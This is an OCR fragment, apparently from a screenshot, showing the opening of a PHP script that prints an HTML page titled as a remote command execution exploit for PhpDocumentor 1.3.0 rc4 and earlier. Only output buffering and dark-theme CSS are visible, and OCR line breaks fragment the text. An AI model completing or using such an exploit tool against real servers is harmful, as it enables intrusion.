
ob_implicit_flush 
(
1
)
;
echo
'<html><head><title>**PhpDocumentor 
<= 1.3.0 rc4 remote commands 
execution**

</title><meta http-equiv="Content-Type" 
content="text/html; charset=iso-8859-
1">

<style type="text/css"> body 
{background-color:#111111;   SCROLLBAR-
ARROW-COLOR:

#ffffff; SCROLLBAR-BASE-COLOR: black; 
CURSOR: crosshair; color:  #1CB081; }  
img

{background-color:   #FFFFFF   
!important}  input  {background-color:    
#303030

!important} option {  background-color:   
#303030   !important}         textarea

{background-color: #303030 !important} 